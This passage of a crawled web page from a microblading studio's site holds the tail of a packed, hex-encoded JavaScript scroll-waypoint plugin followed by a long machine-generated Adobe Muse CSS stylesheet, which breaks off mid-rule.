4\x79\x4F\x62\x6A\x65\x63\x74\x7C\x63\x6F\x6E\x74\x65\x78\x74\x4F\x66\x66\x73\x65\x74\x7C\x63\x6F\x6E\x74\x65\x78\x74\x44\x69\x6D\x65\x6E\x73\x69\x6F\x6E\x7C\x6F\x66\x66\x73\x65\x74\x50\x72\x6F\x70\x7C\x61\x70\x70\x6C\x79\x7C\x5A\x65\x70\x74\x6F\x7C\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70\x7C\x74\x79\x70\x65\x6F\x66\x7C\x51\x6F\x6F\x51\x65\x65\x51\x51\x43\x6F\x6E\x74\x65\x78\x74\x4B\x65\x79\x7C\x68\x61\x6E\x64\x6C\x65\x53\x63\x72\x6F\x6C\x6C\x7C\x6F\x66\x66\x73\x65\x74\x41\x6C\x69\x61\x73\x65\x73\x7C\x4E\x6F\x7C\x45\x72\x72\x6F\x72\x7C\x74\x68\x72\x6F\x77\x7C\x69\x66\x7C\x70\x61\x73\x73\x65\x64\x7C\x74\x6F\x7C\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74\x7C\x65\x61\x63\x68\x7C\x63\x61\x6C\x6C\x62\x61\x63\x6B\x7C\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72\x7C\x64\x65\x6C\x65\x74\x65\x7C\x63\x6F\x6E\x74\x65\x78\x74\x53\x63\x72\x6F\x6C\x6C\x7C\x70\x72\x65\x76\x69\x6F\x75\x73\x7C\x6E\x65\x78\x74\x7C\x6F\x6E\x7C\x63\x6C\x65\x61\x72\x54\x72\x69\x67\x67\x65\x72\x51\x75\x65\x75\x65\x73\x7C\x73\x6F\x72\x74\x7C\x64\x6F\x77\x6E\x7C\x66\x6C\x75\x73\x68\x54\x72\x69\x67\x67\x65\x72\x73\x7C\x63\x72\x65\x61\x74\x65\x54\x68\x72\x6F\x74\x74\x6C\x65\x64\x52\x65\x73\x69\x7A\x65\x48\x61\x6E\x64\x6C\x65\x72\x7C\x76\x69\x65\x77\x7C\x74\x72\x69\x67\x67\x65\x72\x7C\x63\x72\x65\x61\x74\x65\x54\x68\x72\x6F\x74\x74\x6C\x65\x64\x53\x63\x72\x6F\x6C\x6C\x48\x61\x6E\x64\x6C\x65\x72\x7C\x74\x6F\x70\x7C\x76\x69\x65\x77\x70\x6F\x72\x74\x48\x65\x69\x67\x68\x74\x7C\x76\x69\x65\x77\x70\x6F\x72\x74\x57\x69\x64\x74\x68\x7C\x68\x61\x6E\x64\x6C\x65\x52\x65\x73\x69\x7A\x65\x7C\x63\x68\x65\x63\x6B\x45\x6D\x70\x74\x79\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x47\x72\x6F\x75\x70\x7C\x6F\x70\x74\x69\x6F\x6E\x7C\x66\x69\x6E\x64\x4F\x72\x43\x72\x65\x61\x74\x65\x7C\x6F\x66\x66\x7C\x64\x69\x73\x61\x62\x6C\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x6F\x6E\x74\x69\x6E\x75\x6F\x75\x73\x7C\x65\x6E\x61\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x73\x7C\x73\x74\x72\x69\x6E\x67\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x66\x6E\x7C\x66\x69\x6E\x64\x42\x79\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x61\x6C\x6C\x7C\x61\x64\x61\x70\x74\x65\x72\x73\x7C\x66\x69\x6E\x64\x4F\x72\x43\x72\x65\x61\x74\x65\x42\x79\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x69\x73\x46\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x65\x6E\x61\x62\x6C\x65\x41\x6C\x6C\x7C\x69\x73\x54\x6F\x75\x63\x68\x7C\x73\x63\x72\x6F\x6C\x6C\x7C\x36\x30\x7C\x63\x6C\x69\x65\x6E\x74\x48\x65\x69\x67\x68\x74\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x31\x65\x33\x7C\x72\x65\x73\x69\x7A\x65\x7C\x64\x65\x73\x74\x72\x6F\x79\x41\x6C\x6C\x7C\x4D\x61\x74\x68\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x70\x61\x72\x73\x65\x46\x6C\x6F\x61\x74\x7C\x63\x65\x69\x6C\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x66\x69\x72\x73\x74\x7C\x6C\x61\x73\x74\x7C\x31\x30\x30\x7C\x73\x70\x6C\x69\x63\x65\x7C\x6A\x71\x75\x65\x72\x79\x7C\x6D\x6F\x7A\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x73\x6C\x69\x63\x65\x7C\x63\x6C\x69\x65\x6E\x74\x57\x69\x64\x74\x68\x7C\x77\x65\x62\x6B\x69\x74\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x41\x72\x72\x61\x79\x7C\x64\x69\x73\x61\x62\x6C\x65\x41\x6C\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xc0c9x1,_0xc0c9x2,_0xc0c9x3,_0xc0c9x4,_0xc0c9x5,_0xc0c9x6){_0xc0c9x5= function(_0xc0c9x3){return (_0xc0c9x3< _0xc0c9x2?_0xd828[4]:_0xc0c9x5(parseInt(_0xc0c9x3/ _0xc0c9x2)))+ ((_0xc0c9x3= _0xc0c9x3% _0xc0c9x2)> 35?String[_0xd828[5]](_0xc0c9x3+ 29):_0xc0c9x3.toString(36))};if(!_0xd828[4][_0xd828[6]](/^/,String)){while(_0xc0c9x3--){_0xc0c9x6[_0xc0c9x5(_0xc0c9x3)]= _0xc0c9x4[_0xc0c9x3]|| _0xc0c9x5(_0xc0c9x3)};_0xc0c9x4= [function(_0xc0c9x5){return _0xc0c9x6[_0xc0c9x5]}];_0xc0c9x5= function(){return _0xd828[7]};_0xc0c9x3= 1};while(_0xc0c9x3--){if(_0xc0c9x4[_0xc0c9x3]){_0xc0c9x1= _0xc0c9x1[_0xd828[6]]( new RegExp(_0xd828[8]+ _0xc0c9x5(_0xc0c9x3)+ _0xd828[8],_0xd828[9]),_0xc0c9x4[_0xc0c9x3])}};return _0xc0c9x1}(_0xd828[0],62,165,_0xd828[3][_0xd828[2]](_0xd828[1]),0,{})) })(jQuery); </script> 
   </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dawnmariestudio.com/css/master_microblading-master.css?crc=484846049
body_size: 10393
content:
#u331897{border-width:0px;border-color:transparent;background-color:#FFFFFF;}#u553085-4{background-color:#FFFFFF;border-radius:3px;text-align:center;font-size:11px;line-height:15px;color:#000000;font-family:'__Acumin Pro Condensed_3';font-weight:200;}.elem-4{border-width:0px;border-color:#000000;background-color:#00BD9C;}#u553086-6{background-color:transparent;text-align:center;color:#FFFFFF;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;}#u553086-2{font-size:25px;line-height:30px;font-weight:bold;}#u553086-4{font-size:15px;line-height:18px;}#u553087-4{background-color:transparent;text-align:center;font-size:15px;line-height:18px;color:#FFFFFF;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;font-weight:bold;}#u718298-4{background-color:transparent;line-height:20px;font-size:17px;color:#000000;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u553088,#u718299,#u718302,#u718303{background-color:transparent;}#u718305-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:left;font-size:12px;color:#000000;letter-spacing:2px;line-height:14px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u718303:hover #u718305-4 p{color:#7F7F7F;visibility:inherit;text-align:left;}#u718303:active #u718305-4 p{color:#7F7F7F;visibility:inherit;text-align:left;}#u718308{background-color:#333333;}#u718310{border-color:#777777;background-color:transparent;}#u718307,#u718309,#u718310:hover{background-color:transparent;}#u718311-5{background-color:transparent;text-align:left;font-size:16px;color:#FFFFFF;letter-spacing:2px;line-height:19px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u718310:hover #u718311-5{background-color:transparent;}#u553085-4:hover p,#u718310:hover #u718311-5 p,#u718310:hover #u718311-5 span{color:#FFFFFF;visibility:inherit;}#u718310:hover #u718311-5 p{color:#FFFFFF;visibility:inherit;}#u718345{border-color:#777777;background-color:transparent;}#u718310.MuseMenuActive #u718311-5,#u718344,#u718345:hover{background-color:transparent;}#u718348-5{background-color:transparent;text-align:left;font-size:16px;color:#FFFFFF;letter-spacing:2px;line-height:19px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u718345:hover #u718348-5{background-color:transparent;}#u718345:hover #u718348-5 p,#u718345:hover #u718348-5 span{color:#FFFFFF;visibility:inherit;}#u718345:hover #u718348-5 p{color:#FFFFFF;visibility:inherit;}#u718324{border-color:#777777;background-color:transparent;}#u718345.MuseMenuActive #u718348-5,#u718323,#u718324:hover{background-color:transparent;}#u718325-5{background-color:transparent;text-align:left;font-size:16px;color:#FFFFFF;letter-spacing:2px;line-height:19px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u718324:hover #u718325-5{background-color:transparent;}#u718324:hover #u718325-5 p,#u718324:hover #u718325-5 span{color:#FFFFFF;visibility:inherit;}#u718324:hover #u718325-5 p{color:#FFFFFF;visibility:inherit;}#u718331{border-color:#777777;background-color:transparent;}#u718324.MuseMenuActive #u718325-5,#u718330,#u718331:hover{background-color:transparent;}#u718332-5{background-color:transparent;text-align:left;font-size:16px;color:#FFFFFF;letter-spacing:2px;line-height:19px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u718331:hover #u718332-5{background-color:transparent;}#u718331:hover #u718332-5 p,#u718331:hover #u718332-5 span{color:#FFFFFF;visibility:inherit;}#u718331:hover #u718332-5 p{color:#FFFFFF;visibility:inherit;}#u718317{border-color:#777777;background-color:transparent;}#u718331.MuseMenuActive #u718332-5,#u718316,#u718317:hover{background-color:transparent;}#u718319-5{background-color:transparent;text-align:left;font-size:16px;color:#FFFFFF;letter-spacing:2px;line-height:19px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u718317:hover #u718319-5{background-color:transparent;}#u718317:hover #u718319-5 p,#u718317:hover #u718319-5 span{color:#FFFFFF;visibility:inherit;}#u718317:hover #u718319-5 p{color:#FFFFFF;visibility:inherit;}#u718340{border-color:#777777;background-color:transparent;}#u718317.MuseMenuActive #u718319-5,#u718337,#u718340:hover{background-color:transparent;}#u718342-5{background-color:transparent;text-align:left;font-size:16px;color:#FFFFFF;letter-spacing:2px;line-height:19px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u718340:hover #u718342-5{background-color:transparent;}#u718340:hover #u718342-5 p,#u718340:hover #u718342-5 span{color:#FFFFFF;visibility:inherit;}#u718340:hover #u718342-5 p{color:#FFFFFF;visibility:inherit;}#u718340.MuseMenuActive #u718342-5,#u718352,#u718353{background-color:transparent;}#u718354-5{border-width:0px;border-color:transparent;background-color:transparent;text-align:left;font-size:12px;color:#000000;letter-spacing:2px;line-height:14px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u718354{line-height:14px;}#u718354-2{font-size:13px;letter-spacing:1px;line-height:16px;}#u718353.MuseMenuActive #u718354-5 p,#u718353.MuseMenuActive #u718354-5 span,#u718353.MuseMenuActive #u718354-5 p{color:#7F7F7F;visibility:inherit;}#u718424,#u718427{background-color:transparent;}#u718428-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:left;font-size:12px;color:#000000;letter-spacing:2px;line-height:14px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u718427:hover #u718428-4 p{color:#7F7F7F;visibility:inherit;text-align:left;}#u718427:active #u718428-4 p{color:#7F7F7F;visibility:inherit;text-align:left;}#u718461,#u718464{background-color:transparent;}#u718467-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:left;font-size:12px;color:#000000;letter-spacing:2px;line-height:14px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u718464:hover #u718467-4 p{color:#7F7F7F;visibility:inherit;text-align:left;}#u718464:active #u718467-4 p{color:#7F7F7F;visibility:inherit;text-align:left;}#u718469,#u718470{background-color:transparent;}#u718471-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:left;font-size:12px;color:#000000;letter-spacing:2px;line-height:14px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u718470:hover #u718471-4 p{color:#7F7F7F;visibility:inherit;text-align:left;}#u718470:active #u718471-4 p{color:#7F7F7F;visibility:inherit;text-align:left;}#u718476,#u724012,#u724043{background-color:transparent;}#u724045-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:left;font-size:12px;color:#000000;letter-spacing:2px;line-height:14px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u724043:hover #u724045-4 p{color:#7F7F7F;visibility:inherit;text-align:left;}#u724043:active #u724045-4 p{color:#7F7F7F;visibility:inherit;text-align:left;}#u724014{background-color:#333333;}#u724016{border-color:#777777;background-color:transparent;}#u724013,#u724015,#u724016:hover{background-color:transparent;}#u724018-5{background-color:transparent;text-align:left;font-size:16px;color:#FFFFFF;letter-spacing:2px;line-height:19px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u724016:hover #u724018-5{background-color:transparent;}#u724016:hover #u724018-5 p,#u724016:hover #u724018-5 span{color:#FFFFFF;visibility:inherit;}#u724016:hover #u724018-5 p{color:#FFFFFF;visibility:inherit;}#u724030{border-color:#777777;background-color:transparent;}#u724016.MuseMenuActive #u724018-5,#u724029,#u724030:hover{background-color:transparent;}#u724032-5{background-color:transparent;text-align:left;font-size:16px;color:#FFFFFF;letter-spacing:2px;line-height:19px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u724030:hover #u724032-5{background-color:transparent;}#u724030:hover #u724032-5 p,#u724030:hover #u724032-5 span{color:#FFFFFF;visibility:inherit;}#u724030:hover #u724032-5 p{color:#FFFFFF;visibility:inherit;}#u724037{border-color:#777777;background-color:transparent;}#u724030.MuseMenuActive #u724032-5,#u724036,#u724037:hover{background-color:transparent;}#u724038-5{background-color:transparent;text-align:left;font-size:16px;color:#FFFFFF;letter-spacing:2px;line-height:19px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u724037:hover #u724038-5{background-color:transparent;}#u724037:hover #u724038-5 p,#u724037:hover #u724038-5 span{color:#FFFFFF;visibility:inherit;}#u724037:hover #u724038-5 p{color:#FFFFFF;visibility:inherit;}#u724025{border-color:#777777;background-color:transparent;}#u724037.MuseMenuActive #u724038-5,#u724022,#u724025:hover{background-color:transparent;}#u724026-5{background-color:transparent;text-align:left;font-size:16px;color:#FFFFFF;letter-spacing:2px;line-height:19px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u724025:hover #u724026-5{background-color:transparent;}#u724025:hover #u724026-5 p,#u724025:hover #u724026-5 span{color:#FFFFFF;visibility:inherit;}#u724025:hover #u724026-5 p{color:#FFFFFF;visibility:inherit;}#u724025.MuseMenuActive #u724026-5,#u781979,#u781980{background-color:transparent;}#u781983-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:left;font-size:12px;color:#000000;letter-spacing:2px;line-height:14px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u781980:hover #u781983-4 p{color:#7F7F7F;visibility:inherit;text-align:left;}#u781980:active #u781983-4 p{color:#7F7F7F;visibility:inherit;text-align:left;}#u718303.MuseMenuActive #u718305-4 p,#u718427.MuseMenuActive #u718428-4 p,#u718464.MuseMenuActive #u718467-4 p,#u718470.MuseMenuActive #u718471-4 p,#u724043.MuseMenuActive #u724045-4 p,#u781980.MuseMenuActive #u781983-4 p{color:#000000;visibility:inherit;}#u781985{background-color:#333333;}#u782001{border-color:#777777;background-color:transparent;}#u781984,#u782000,#u782001:hover{background-color:transparent;}#u782004-5{background-color:transparent;text-align:left;font-size:16px;color:#FFFFFF;letter-spacing:2px;line-height:19px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u782001:hover #u782004-5{background-color:transparent;}#u782001:hover #u782004-5 p,#u782001:hover #u782004-5 span{color:#FFFFFF;visibility:inherit;}#u782001:hover #u782004-5 p{color:#FFFFFF;visibility:inherit;}#u782024{border-color:#777777;background-color:transparent;}#u782001.MuseMenuActive #u782004-5,#u782021,#u782024:hover{background-color:transparent;}#u782025-5{background-color:transparent;text-align:left;font-size:16px;color:#FFFFFF;letter-spacing:2px;line-height:19px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u782024:hover #u782025-5{background-color:transparent;}#u782024:hover #u782025-5 p,#u782024:hover #u782025-5 span{color:#FFFFFF;visibility:inherit;}#u782024:hover #u782025-5 p{color:#FFFFFF;visibility:inherit;}#u782029{border-color:#777777;background-color:transparent;}#u782024.MuseMenuActive #u782025-5,#u782028,#u782029:hover{background-color:transparent;}#u782031-5{background-color:transparent;text-align:left;font-size:16px;color:#FFFFFF;letter-spacing:2px;line-height:19px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u782029:hover #u782031-5{background-color:transparent;}#u782029:hover #u782031-5 p,#u782029:hover #u782031-5 span{color:#FFFFFF;visibility:inherit;}#u782029:hover #u782031-5 p{color:#FFFFFF;visibility:inherit;}#u782015{border-color:#777777;background-color:transparent;}#u782029.MuseMenuActive #u782031-5,#u782014,#u782015:hover{background-color:transparent;}#u782017-4{background-color:transparent;text-align:left;font-size:16px;color:#FFFFFF;letter-spacing:2px;line-height:19px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u782015:hover #u782017-4{background-color:transparent;}#u782015:hover #u782017-4 p{color:#FFFFFF;visibility:inherit;}#u781987{border-color:#777777;background-color:transparent;}#u782015.MuseMenuActive #u782017-4,#u781986,#u781987:hover{background-color:transparent;}#u781990-5{background-color:transparent;text-align:left;font-size:16px;color:#FFFFFF;letter-spacing:2px;line-height:19px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u781987:hover #u781990-5{background-color:transparent;}#u781987:hover #u781990-5 p,#u781987:hover #u781990-5 span{color:#FFFFFF;visibility:inherit;}#u781987:hover #u781990-5 p{color:#FFFFFF;visibility:inherit;}#u782036{border-color:#777777;background-color:transparent;}#u781987.MuseMenuActive #u781990-5,#u782035,#u782036:hover{background-color:transparent;}#u782038-5{background-color:transparent;text-align:left;font-size:16px;color:#FFFFFF;letter-spacing:2px;line-height:19px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u782036:hover #u782038-5{background-color:transparent;}#u782036:hover #u782038-5 p,#u782036:hover #u782038-5 span{color:#FFFFFF;visibility:inherit;}#u782036:hover #u782038-5 p{color:#FFFFFF;visibility:inherit;}#u781994{border-color:#777777;background-color:transparent;}#u782036.MuseMenuActive #u782038-5,#u781993,#u781994:hover{background-color:transparent;}#u781997-5{background-color:transparent;text-align:left;font-size:16px;color:#FFFFFF;letter-spacing:2px;line-height:19px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u781994:hover #u781997-5{background-color:transparent;}#u781994:hover #u781997-5 p,#u781994:hover #u781997-5 span{color:#FFFFFF;visibility:inherit;}#u781994:hover #u781997-5 p{color:#FFFFFF;visibility:inherit;}#u782010{border-color:#777777;background-color:transparent;}#u781994.MuseMenuActive #u781997-5,#u782007,#u782010:hover{background-color:transparent;}#u782013-5{background-color:transparent;text-align:left;font-size:16px;color:#FFFFFF;letter-spacing:2px;line-height:19px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u782010:hover #u782013-5{background-color:transparent;}#u782010:hover #u782013-5 p,#u782010:hover #u782013-5 span{color:#FFFFFF;visibility:inherit;}#u718311-2,#u718348-2,#u718325-2,#u718332-2,#u718319-2,#u718342-2,#u724018-2,#u724032-2,#u724038-2,#u724026-2,#u782004-2,#u782025-2,#u782031-2,#u781990-2,#u782038-2,#u781997-2,#u782013-2{letter-spacing:0px;}#u782010:hover #u782013-5 p{color:#FFFFFF;visibility:inherit;}#u657778-7{background-color:transparent;text-align:center;color:#000000;font-size:25px;line-height:30px;font-family:'__Acumin Pro Condensed_3';}#u657778-2,#u657778-3{font-weight:700;}#u657778-5{font-weight:200;}#u657776{background-color:#000000;border-radius:10px;}#u657777-4{background-color:transparent;text-align:center;font-size:18px;line-height:22px;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u738462-4{border-style:solid;border-color:#E2E2E2;background-color:#000000;font-size:10px;line-height:26px;color:#FFFFFF;text-indent:5px;letter-spacing:6px;font-family:'__Acumin Pro Condensed_3';font-weight:200;border-width:1px 1px 0px;}#u782010.MuseMenuActive #u782013-5,#u738461,#u738462-4:hover{background-color:transparent;}#u738462-4:active{background-color:transparent;}#u738462-4:hover p{color:#555555;visibility:inherit;}#u738462-4:active p{color:#555555;visibility:inherit;}#u738463{border-style:solid;border-color:#E2E2E2;background-color:transparent;border-width:1px 1px 0px;}#u738464-4{border-width:0px;border-color:transparent;background-color:transparent;line-height:23px;font-size:13px;color:#000000;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u738464-4:hover p{font-size:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;font-style:normal;}#u738460-4{border-style:solid;border-width:1px;border-color:#E2E2E2;background-color:#000000;font-size:10px;line-height:26px;color:#FFFFFF;text-indent:5px;letter-spacing:6px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u738460-4:hover p{color:#555555;visibility:inherit;}#u738460-4:active p{color:#555555;visibility:inherit;}#u738458{border-style:solid;border-color:#E2E2E2;background-color:transparent;border-width:0px 1px 1px;}#u738459-4{border-width:0px;border-color:transparent;background-color:transparent;line-height:23px;font-size:13px;color:#000000;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u738450-4{border-style:solid;border-color:#E2E2E2;background-color:#000000;font-size:10px;line-height:26px;color:#FFFFFF;text-indent:5px;letter-spacing:6px;font-family:'__Acumin Pro Condensed_3';font-weight:200;border-width:0px 1px 1px;}#u738450-4:hover p{color:#555555;visibility:inherit;font-size:12px;}#u738450-4:active p{color:#555555;visibility:inherit;font-size:12px;}#u738451{border-style:solid;border-color:#E2E2E2;background-color:transparent;border-width:0px 1px 1px;}#u738452-4{border-width:0px;border-color:transparent;background-color:transparent;line-height:23px;font-size:13px;color:#000000;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u738446-4{border-style:solid;border-color:#E2E2E2;background-color:#000000;font-size:10px;line-height:26px;color:#FFFFFF;text-indent:5px;letter-spacing:6px;font-family:'__Acumin Pro Condensed_3';font-weight:200;border-width:0px 1px 1px;}#u738446-4:hover p{color:#555555;visibility:inherit;font-size:12px;}#u738446-4:active p{color:#555555;visibility:inherit;font-size:12px;}#u738447{border-style:solid;border-color:#E2E2E2;background-color:transparent;border-width:0px 1px 1px;}#u738448-4{border-width:0px;border-color:transparent;background-color:transparent;line-height:23px;font-size:13px;color:#000000;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u738456-4{border-style:solid;border-color:#E2E2E2;background-color:#000000;font-size:10px;line-height:26px;color:#FFFFFF;text-indent:5px;letter-spacing:6px;font-family:'__Acumin Pro Condensed_3';font-weight:200;border-width:0px 1px 1px;}#u738456-4:hover p{color:#555555;visibility:inherit;font-size:12px;font-family:'__Acumin Pro Condensed_3';font-weight:200;font-style:normal;}#u738456-4:active p{color:#555555;visibility:inherit;font-size:12px;font-family:'__Acumin Pro Condensed_3';font-weight:200;font-style:normal;}#u738456-4.AccordionPanelTabOpen p{color:#FFFFFF;visibility:inherit;line-height:2.6;letter-spacing:6px;font-size:10px;text-indent:5px;font-family:'__Acumin Pro Condensed_3';font-weight:200;font-style:normal;}#u738454{border-style:solid;border-color:#E2E2E2;background-color:transparent;border-width:0px 1px 1px;}#u738455-4{border-width:0px;border-color:transparent;background-color:transparent;line-height:23px;font-size:13px;color:#000000;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u391181-4{background-color:transparent;text-align:center;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u97335-4,#u97346-6{border-style:solid;border-color:#ECF0F1;background-color:transparent;line-height:29px;font-size:24px;font-family:'__Acumin Pro Condensed_3';font-weight:700;border-width:0px 0px 1px;}#u97345{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/screen%20shot%202021-10-06%20at%2015326%20pm.jpg?crc=168604297") no-repeat center center;}.hidpi #u97345{background-image:url("../images/screen%20shot%202021-10-06%20at%2015326%20pm_2x.jpg?crc=3797144496");background-size:482px 313px;}#u97354-4{border-style:solid;border-width:1px;border-color:#222325;background-color:transparent;text-align:center;letter-spacing:1px;font-size:14px;line-height:22px;font-weight:200;}#u97354-2{padding-top:12px;color:#000000;font-family:'__Acumin Pro Condensed_3';}#u97349-4{border-style:solid;border-width:1px;border-color:#222325;background-color:transparent;text-align:center;letter-spacing:1px;font-size:14px;line-height:22px;font-weight:200;}#u97349-2{padding-top:12px;color:#000000;font-family:'__Acumin Pro Condensed_3';}#accordionu738444,#accordionu738466{border-color:#262626;background-color:transparent;}#u738468-4{border-style:solid;border-color:#E2E2E2;background-color:#000000;font-size:13px;line-height:21px;color:#FFFFFF;text-indent:5px;letter-spacing:6px;font-family:'__Acumin Pro Condensed_3';font-weight:200;border-width:1px 1px 0px;}#u738457,#u738449,#u738445,#u738453,#u391182,#u97355,#u97350,#u738467,#u738468-4:hover{background-color:transparent;}#u738468-4:active{background-color:transparent;}#u738468-4:hover p{color:#555555;visibility:inherit;}#u738468-4:active p{color:#555555;visibility:inherit;}#u738469{border-style:solid;border-color:#E2E2E2;background-color:transparent;border-width:1px 1px 0px;}#u738470-4{border-width:0px;border-color:transparent;background-color:transparent;line-height:23px;font-size:13px;color:#000000;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u738498-4{border-style:solid;border-width:1px;border-color:#E2E2E2;background-color:#000000;font-size:13px;line-height:21px;color:#FFFFFF;text-indent:5px;letter-spacing:6px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u738498-4:hover p{color:#555555;visibility:inherit;}#u738498-4:active p{color:#555555;visibility:inherit;}#u738496{border-style:solid;border-color:#E2E2E2;background-color:transparent;border-width:0px 1px 1px;}#u738497-4{border-width:0px;border-color:transparent;background-color:transparent;line-height:23px;font-size:13px;color:#000000;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u738459-4:hover p,#u738470-4:hover p,#u738497-4:hover p{font-size:13px;}#u738472-4{border-style:solid;border-color:#E2E2E2;background-color:#000000;font-size:13px;line-height:21px;color:#FFFFFF;text-indent:5px;letter-spacing:6px;font-family:'__Acumin Pro Condensed_3';font-weight:200;border-width:0px 1px 1px;}#u738472-4:hover p{color:#555555;visibility:inherit;font-size:12px;}#u738472-4:active p{color:#555555;visibility:inherit;font-size:12px;}#u738473{border-style:solid;border-color:#E2E2E2;background-color:transparent;border-width:0px 1px 1px;}#u738474-4{border-width:0px;border-color:transparent;background-color:transparent;line-height:23px;font-size:13px;color:#000000;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u738490-4{border-style:solid;border-color:#E2E2E2;background-color:#000000;font-size:13px;line-height:21px;color:#FFFFFF;text-indent:5px;letter-spacing:6px;font-family:'__Acumin Pro Condensed_3';font-weight:200;border-width:0px 1px 1px;}#u738490-4:hover p{color:#555555;visibility:inherit;font-size:12px;}#u738490-4:active p{color:#555555;visibility:inherit;font-size:12px;}#u738488{border-style:solid;border-color:#E2E2E2;background-color:transparent;border-width:0px 1px 1px;}#u738489-4{border-width:0px;border-color:transparent;background-color:transparent;line-height:23px;font-size:13px;color:#000000;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u738492-4{border-style:solid;border-color:#E2E2E2;background-color:#000000;font-size:13px;line-height:21px;color:#FFFFFF;text-indent:5px;letter-spacing:6px;font-family:'__Acumin Pro Condensed_3';font-weight:200;border-width:0px 1px 1px;}#u738492-4:hover p{color:#555555;visibility:inherit;font-size:12px;}#u738492-4:active p{color:#555555;visibility:inherit;font-size:12px;}#u738493{border-style:solid;border-color:#E2E2E2;background-color:transparent;border-width:0px 1px 1px;}#u738494-4{border-width:0px;border-color:transparent;background-color:transparent;line-height:23px;font-size:13px;color:#000000;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u738486-4{border-style:solid;border-color:#E2E2E2;background-color:#000000;font-size:13px;line-height:21px;color:#FFFFFF;text-indent:5px;letter-spacing:6px;font-family:'__Acumin Pro Condensed_3';font-weight:200;border-width:0px 1px 1px;}#u738486-4:hover p{color:#555555;visibility:inherit;font-size:12px;}#u738486-4:active p{color:#555555;visibility:inherit;font-size:12px;}#u738484{border-style:solid;border-color:#E2E2E2;background-color:transparent;border-width:0px 1px 1px;}#u738485-9{border-width:0px;border-color:transparent;background-color:transparent;line-height:23px;font-size:13px;color:#000000;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u738482-4{border-style:solid;border-color:#E2E2E2;background-color:#000000;font-size:13px;line-height:21px;color:#FFFFFF;text-indent:5px;letter-spacing:6px;font-family:'__Acumin Pro Condensed_3';font-weight:200;border-width:0px 1px 1px;}#u738482-4:hover 